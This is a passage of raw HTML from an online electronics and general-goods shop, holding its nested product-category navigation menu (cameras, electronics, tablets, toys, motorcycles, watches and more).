href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li 